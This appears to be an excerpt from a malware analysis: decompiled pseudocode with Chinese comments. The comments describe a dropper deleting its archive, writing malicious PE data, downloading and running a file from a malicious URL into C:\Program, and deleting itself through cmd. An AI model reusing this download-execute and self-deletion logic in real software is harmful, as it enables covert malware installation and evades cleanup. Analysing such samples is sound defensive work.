 if ( v165 >= 2 )
{
v120 = lpFileName;
if ( v171 < 0x10 )
v120 = &lpFileName;
*&v153URL[104] = v120;
DeleteFileA(*&v153URL[104]); // 删除压缩包文件
*&v153URL[104] = "C:\\";
SetCurrentDirectoryA(*&v153URL[104]); // 设置当前目录为C:\\
v140 = &v153URL[80];
subMemcpy_40222F(&v153URL[80], v164); // 拷贝获取到的恶意PE数据
subWriteFile_EXEC_404525( // 访问恶意URL,下载恶意文件到C:\\Program,并运行
*&v153URL[80],
*&v153URL[84],
*&v153URL[88],
*&v153URL[92],
*&v153URL[96],
*&v153URL[100]);
subCMD_450148((&v143 + 1)); // 执行cmd结束当前进程，并删除该文件
ExitProcess(0);
}
Sleep(0x14FF0u);
subFreeValue_401195(v164, 1, 0);
LOBYTE(v186) = 44;
subFreeValue_401195(&lpFileName, 1, 0);